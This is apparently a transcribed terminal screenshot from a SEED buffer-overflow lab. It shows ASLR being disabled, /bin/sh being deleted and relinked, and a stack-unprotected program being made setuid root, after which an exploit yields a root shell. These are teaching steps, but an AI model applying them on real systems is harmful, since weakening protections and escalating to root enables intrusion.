 Terminal
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo rm /bin/sh
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo ln -s /bin/zsh /bin/sh
[02/24/19]seed@VM:~/.../buffer_lab_demo$ gcc -o stack -z execstack -fno-stack-protector stack.c
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ls -l stack
-rwxrwxr-x 1 seed seed 7476 Feb 24 16:44 stack
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo chown root stack
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo chmod 4755 stack
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ls -l stack
-rwsr-xr-x 1 root seed 7476 Feb 24 16:44 stack
[02/24/19]seed@VM:~/.../buffer_lab_demo$ gcc exploit.c -o exploit
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ls -l exploit
-rwxrwxr-x 1 seed seed 7564 Feb 24 16:45 exploit
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ./exploit
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ls -l badfile
-rw-rw-r-- 1 seed seed 517 Feb 24 16:45 badfile
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),113(lpadmin),128(sambashare)
#